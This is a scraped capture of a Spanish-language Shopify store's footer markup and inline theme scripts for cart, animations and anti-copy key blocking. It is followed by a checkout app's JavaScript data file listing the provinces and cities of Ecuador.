                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Políticas  IMPO COMMERCE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/hogar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos de Hogar
                            </a>
                          </li><li>
                            <a
                              href="/collections/accesorios-de-auto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Autos
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/mascotas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Mascotas
                            </a>
                          </li><li>
                            <a
                              href="/collections/ferreteria"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mejoras del Hogar y Bricolaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/liquidacionverano"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OFERTAS
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">impocommerce</a></small>
        
          <small class="copyright__content">una empresa de EMCY NEGOCIOS SAS</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://impocommerce.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<!-- Failed to render app block "15639742860725253803": app block path "shopify://apps/musbu-wa-chat/blocks/app-embed/267d7a73-494b-4925-ba55-49fe70b0f09e" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/COUNTRIES-EC.js
body_size: 2635
content:
var ES_COUNTRIES_EC = {"code":"EC","name":"Ecuador","states":[{"name":"Azuay","code":"AZU","cities":["Chordeleg","Cuenca","Cumbe","El Pan","Girón","Guachapala","Gualaceo","La Unión","Nabón","Oña","Paute","Ponce Enríquez","Pucará","San Fernando","Santa Isabel","Sayuasí","Sevilla de Oro","Sigsig","Tarqui"]},{"name":"Bolívar","code":"BOL","cities":["Asunción","Balzapamba","Caluma","Chillanes","Chimbo","Cuatro Esquinas","Echeandía","Guaranda","La Magdalena","Las Naves","Pisagua Alto","Pisagua Bajo","Primero De Mayo","Recinto 24 De Mayo","Recinto El Palmar","Recinto La Maritza","Salinas","San Jose De Chimbo","San Miguel","San Pablo De Atenas","San Pedro De Guanujo","San Simón","Santa Fé","Vinchoa"]},{"name":"Carchi","code":"CAR","cities":["Bolívar","Chitan De Navarretes","Cristobal Colón","Cuesaca","El Ángel","Espejo","García Moreno","Huaca","Julio Andrade","La Paz","Mira","Montúfar","Pioter","San Gabriel","San Isidro","San Pedro de Huaca","Sandial","Santa Martha De Cuba","Tulcán"]},{"name":"Cañar","code":"CA?","cities":["Azogues","Biblián","Cañar","Cochancay","Cojitambo","Déleg","Ducur","El Tambo","Guapán","Ingapirca","Javier Loyola","La Troncal","Suscal","Voluntad De Dios"]},{"name":"Chimborazo","code":"CHI","cities":["Alausí","Cajabamba","Chambo","Chunchi","Colta","Cumandá","Guamote","Guano","Lican","Pallatanga","Penipe","Riobamba","San Andrés","San Luis","Yaruquies"]},{"name":"Cotopaxi","code":"COT","cities":["Anchilivi","Belisario Quevedo","Chipualo","El Corazón","Guaytacama","La Maná","Lasso","Latacunga","Moraspungo","Mulalao","Mulalillo","Pangua","Panzaleo","Pastocalle","Patain","Poalo","Pujilí","Rumipamba","Salcedo","San Marcos","Santa Ana","Saquisilí","Sigchos","Tanicuchi","Toacaso","Yanayacu","Zumbahua"]},{"name":"El Oro","code":"EL ","cities":["3 Cerritos","Arenillas","Atahualpa","Bajo Alto","Balsas","Barbones","Bellamaria","Buena Vista","Cana Quemada","El Cambio","El Guabo","El Pache","El Portón","Huaquillas","La Avanzada","La Iberia","La Peana","Las Lajas","Loma De Franco","Lourdes","Machala","Marcabelí","Paccha","Pasaje","Piñas","Portovelo","Puerto Bolivar","Puerto Hualtaco","Puerto Jelí","Rio Bonito","San Vicente Del Jobo","Santa Rosa","Shumiral","Zaruma"]},{"name":"Esmeraldas","code":"ESM","cities":["Atacames","Borbón","Eloy Alfaro","Esmeraldas","La Concordia","La Independencia","La Unión","La Y De Calderón","Lagarto","Las Peñas","Muisne","Quinindé","Río Verde","Same","San Lorenzo","Sua","Tachina","Tonchigue","Tonsupa","Viche"]},{"name":"Galápagos","code":"GAL","cities":["Isabela","San Cristóbal","Santa Cruz"]},{"name":"Guayas","code":"GUA","cities":["3 Postes","5 De Junio (Milagro)","Alfredo Baquerizo Moreno","Balao","Balao Chico","Balzar","Boca De Cana","Boliche","Bucay","Cerecita","Chiveria","Chongón","Churute","Cien Familias","Colimes","Coloradal","Coronel Marcelino Maridueña","Data De Playas","Daule","Durán","El Deseo","El Empalme","El Morro","El Nato","El Triunfo","Engabao","General Antonio Elizalde","General Vernaza","Guayaquil","Ingenio San Carlos","Isidro Ayora","Jesús María","Jujan","Junquillal","La Maravilla","La Puntilla","La T De Salitre","La Toma","La Victoria","Las Ánimas","Las Mercedes (Naranjal)","Laurel","Lomas de Sargentillo","Lorenzo De Garaicoa","Los Tintos","Manuel J Calle","Mariscal Sucre","Matilde Esther","Milagro","Naranjal","Naranjito","Nobol","Nueva Unión (Naranjal)","Palestina","Pedro Carbo","Petrillo","Playas","Posorja","Progreso","Puente Lucia","Puerto Del Engabao","Puerto Inca","Roberto Astudillo","Sabanilla (Pedro Carbo)","Salitre","Samborondón","San Antonio (Playas)","San Carlos (Balao)","San Isidro (Guayas)","Santa Lucía","Santa Rita (Balao)","Simón Bolívar","Tarifa","Taura","Tenguel","Villa Nueva","Virgen De Fatima Km 26","Yaguachi"]},{"name":"Imbabura","code":"IMB","cities":["Aduana","Alpachaca","Andrade Marin","Antonio Ante","Atuntaqui","Caranqui","Chaltura","Chorlavi","Cotacachi","El Olivo","El Retorno","Ibarra","Natabuela","Otavalo","Pimampiro","Pinsaquí","Puerto Lago","Quiroga","San Antonio De Ibarra","San Luis","San Miguel de Urcuquí","San Pablo Del Lago","San Roque","Santo Domingo","Yachay","Yaguarcocha"]},{"name":"Loja","code":"LOJ","cities":["Alamor","Algarrobillo","Amaluza","Calvas","Cariamanga","Catacocha","Catamayo","Celica","Chaguarpamba","Cruzpamba","El Ingenio","El Lucero","Espíndola","Gonzanamá","La Ceiba","Loja","Macará","Malacatos","Olmedo","Paltas","Pindal","Pozul","Puyango","Quilanga","Rio Playas","Roblones","Sabanilla","San Lucas","Santiago","Saraguro","Sozoranga","Vilcabamba","Zapotillo"]},{"name":"Los Ríos","code":"LOS","cities":["Baba","Babahoyo","Buena Fé","Caracol","Catarama","Entrada De San Juan","Febres Cordero","Fumisa","Guare De Baba","Hidrolitoral","Isla De Bejucal","La 14 Via El Paraiso","La Esmeralda","La Esperanza","La Julia","La Unión (Babahoyo)","La Unión (Valencia)","Los Ángeles","Mata De Cacao","Mocache","Montalvo","Nueva Unión","Palenque","Palmisa","Patricia Pilar","Pimocha","Pueblo Nuevo","Pueblo Viejo","Quevedo","Quinsaloma","Ricaurte","San Camilo","San Carlos","San José Del Tambo","San Juan","San Luís De Pambil","Urdaneta","Valencia","Ventanas","Vinces","Zapotal","Zulema"]},{"name":"Manabí","code":"MAN","cities":["10 de agosto","Alhajuela","Arenales","Atahualpa","Ayacucho","Bachillero","Bahia De Caraquez","Bellavista","Bolívar","Calceta","Calderón","Canitas","Canoa","Canuto","Cascol","Charapoto","Cheve","Chone","Ciudad Alfaro","Coaque","Cojimies","Colón","Colorado","Crucita","Don Juan","El Carmen","El Matal","El Naranjo","El Rodeo","Flavio Alfaro","Jama","Jaramijó","Jipijapa","Junín","La Chorrera","La Estancilla","La Sequita","Leonidas Plaza","Lodana","Los Bajos","Machalilla","Manta","Montecristi","Nuevo Briceño","Olmedo","Paján","Pavón","Pedernales","Pichincha","Playa Prieta","Portoviejo","Pueblo Nuevo","Puerto López","Resbalón","Ricaurte","Río Chico","Rocafuerte","San Antonio","San Clemente","San Ignacio","San Isidro (Bahia)","San Jacinto","San Placido","San Vicente","Sancán","Santa Ana","Sesme","Sosote","Sucre","Tosagua","Veinticuatro de Mayo","Zapallo"]},{"name":"Morona Santiago","code":"MOR","cities":["Gualaquiza","Huamboya","Limón Indanza","Logroño","Macas","Mendez","Morona","Pablo Sexto","Palora","Santiago","Sucúa","Taisha","Tiwintza"]},{"name":"Napo","code":"NAP","cities":["Archidona","Arosemena Tola","Baeza","Borja","Carlos Julio Arosemena Tola","Cotundo","El Chaco","Gonzalo Pizarro","Nueva Esperanza","Puerto Napo","Tazayacu","Tena"]},{"name":"Orellana","code":"ORE","cities":["Aguarico","El Coca","Francisco de Orellana","Joya de los Sachas","Loreto","Puerto Francisco de Orellana (El Coca)"]},{"name":"Pastaza","code":"PAS","cities":["Arajuno","Mera","Pastaza","Puyo ","Santa Clara","Shell"]},{"name":"Pichincha","code":"PIC","cities":["Alangasi","Aloag","Aloasi","Amaguana","Ayora","Calacalí","Calderón","Cayambe","Conocoto","Cumbayá","Cusubamba","Guachala","Guayllabamba","Juan Montalvo","La Armenia","Llano Chico","Llano Grande","Machachi","Mejía","Miravalle","Monjas","Nanegalito","Pedro Moncayo","Pedro Vicente Maldonado","Pifo","Pintag","Pomasqui","Puembo","Puerto Quito","Pusuqui","Quinche","Quito","Rumiñahui","San Antonio De Pichincha","San José De Moran","San Juan De Calderón","San Miguel de los Bancos","San Rafael","Sangolqui","Tababela","Tabacundo","Tambillo","Uyumbicho","Zambisa"]},{"name":"Santa Elena","code":"SAN","cities":["Ancón","Anconcito","Atahualpa","Ayangue","Ballenita","Barcelona","Cadeate","Capaes","Chanduy","Curia","El Tambo","Jambeli Monteverde","La Entrada","La Libertad","Libertador Bolivar","Manglaralto","Montanita","Muey","Olón","Oloncito","Palmar","Prosperidad","Punta Barandua","Punta Blanca","Punta Carnero","Punta Centinela","Salinas","San José De Moran","San Pablo","San Pedro","Santa Elena","Santa Rosa","Sinchal","Valdivia"]},{"name":"Santo Domingo de los Tsáchilas","code":"SAND","cities":["Alluriquín","Km 14 Quevedo","Km 24 Quevedo","Km 38.5 Via Quevedo","Km 41 Via Quevedo","Las Delicias","Luz De America","Nuevo Israel","Puerto Limón","San Jacinto Del Búa","Santo Domingo","Valle Hermoso"]},{"name":"Sucumbíos","code":"SUC","cities":["7 De Julio","Cascales","Cuyabeno","Gonzalo Pizarro","Jivino Verde","Lago Agrio","Lumbaquí","Pacayacu","Reventador","Santa Cecilia","Shushufindi","Sucumbíos","Tarapoa"]},{"name":"Tungurahua","code":"TUN","cities":["Ambatillo","Ambato","Baños","Cevallos","Huambalo","Mocha","Patate","Pelileo","Píllaro","Quero","Quisapincha","Santa Rosa (Ambato)","Tisaleo"]},{"name":"Zamora Chinchipe","code":"ZAM","cities":["28 De Mayo","Centinela del Cóndor","Chamico","Chinchipe","Cumbaratza","El Pangui","Guadalupe","Guayzimi","Namirez","Nangaritza","Palanda","Paquizha","Piuntza","Yacuambi","Yantzaza","Zamora","Zumba","Zumbi"]}]};